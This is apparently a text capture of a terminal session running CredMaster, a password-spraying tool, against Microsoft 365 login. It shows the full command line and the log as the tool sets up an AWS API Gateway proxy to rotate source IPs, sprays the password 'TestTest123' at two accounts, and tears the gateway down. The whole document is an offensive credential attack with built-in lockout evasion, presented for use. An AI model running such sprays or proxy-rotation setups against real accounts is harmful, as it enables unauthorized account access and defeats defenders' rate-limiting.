 root@echo:/opt/CredMaster# python3 credmaster.py --plugin o365 -u users.txt -p passwords.txt -a useragents.txt --config aws.config
[2021-03-03 20:52:01.876] Loading AWS configuration details from file: aws.config
[2021-03-03 20:52:01.876] Execution started at: 2021-03-03 20:52:01.876686
[2021-03-03 20:52:01.876] Creating 1 API Gateways for https://outlook.office365.com
[2021-03-03 20:52:02.966] Created API - Region: us-east-2 ID: (tmyrqvswoj) - https://tmyrqvswoj.execute-api.us-east-2.amazonaws.com/fireprox/ => https://outlook.office365.com
[2021-03-03 20:52:02.967] Total Regions Available: 15
[2021-03-03 20:52:02.967] Total API Gateways: 1
[2021-03-03 20:52:02.967] Starting Spray...
[2021-03-03 20:52:02.967] Loading credentials from users.txt with password TestTest123
[2021-03-03 20:52:03.579] us-east-2: [-] 401 INVALID_LOGIN test@test.com:TestTest123
[2021-03-03 20:52:04.194] us-east-2: [-] 401 INVALID_LOGIN tester12345678@gmail.com:TestTest123
[2021-03-03 20:52:04.195] Completed spray with password TestTest123 at 2021-03-03 20:52:04.195203
[2021-03-03 20:52:04.528] Destroying API (tmyrqvswoj) in region us-east-2
[2021-03-03 20:52:07.878] End Time: 2021-03-03 20:52:04.195416
[2021-03-03 20:52:07.878] Total Execution: 2.31873 seconds
[2021-03-03 20:52:07.878] Valid credentials identified: 0
root@echo:/opt/CredMaster#